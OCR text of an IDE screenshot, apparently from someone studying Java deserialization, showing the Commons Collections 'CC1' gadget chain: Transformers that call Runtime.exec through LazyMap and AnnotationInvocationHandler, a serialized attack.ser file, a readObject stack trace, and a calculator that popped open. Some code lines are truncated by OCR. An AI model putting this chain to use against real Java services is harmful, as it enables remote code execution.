 File Edit View Navigate Code Analyze Refactor Build Run Tools Git Window Help cc1 - cc1.java
cc1 src main java cc1 main
cc1
Project
pom.xml (cc1) cc1.java map.java
Project
cc1 F:\code\java\cc1
.idea
src
main
java
cc1
map.java
resources
test
target
attack.ser
pom.xml
External Libraries
Scratches and Consoles
Structure
Favorites
Database
Maven
10
19 import java.util.Map;
20
21 public class cc1 {
22 public static void main(String[] args) throws Exception {
23 Transformer d=new ChainedTransformer(new Transformer[]{
24 new ConstantTransformer(Runtime.class),
25 new InvokerTransformer( methodName: "getMethod ass},
26 new InvokerTransformer( methodName: "invoke", s },
27 new InvokerTransformer( methodName: "exec", ne alc"}
28 });
29 //Map
30 Map map = new HashMap();
31 Map map1 = LazyMap.decorate(map, d);
32 //
33 Class cls = Class.forName("sun.reflect.annotation.Ann
34 Constructor ct = cls.getDeclaredConstructor(Class.cla
35 ct.setAccessible(true);
Run: cc1
Exception in thread "main" java.lang.ClassCastException: java.lang.ProcessImpl cannot be cast to java
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at cc1.main(cc1.java:44)
Process finished with exit code 1
Run TODO Problems Terminal Profiler Build nt Log
All files are up-to-date (moments ago)
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =